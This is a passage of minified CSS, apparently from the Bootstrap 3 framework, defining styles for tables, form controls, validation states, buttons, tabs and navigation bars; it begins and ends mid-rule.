.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type=search]{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.form-control:focus{border-color:#66afe9;outline:0}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}input[type=date].input-sm,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm input[type=month]{line-height:31px}input[type=date].input-lg,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg input[type=month]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}select.input-sm{height:31px;line-height:31px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:31px;line-height:31px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:31px;min-height:33px;padding:6px 10px;font-size:13px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:31px;height:31px;line-height:31px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:13px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-moz-opacity:0.65;-khtml-opacity:0.65;-webkit-opacity:0.65;opacity:0.65;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:13px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-moz-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;-ms-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-moz-transition-duration:0.35s;-webkit-transition-duration:0.35s;-o-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eeeeee}.nav>li.disabled>a{color:#777777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eeeeee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eeeeee #eeeeee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs.nav-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-header,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:9.5px;margin-bottom:9.5px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open 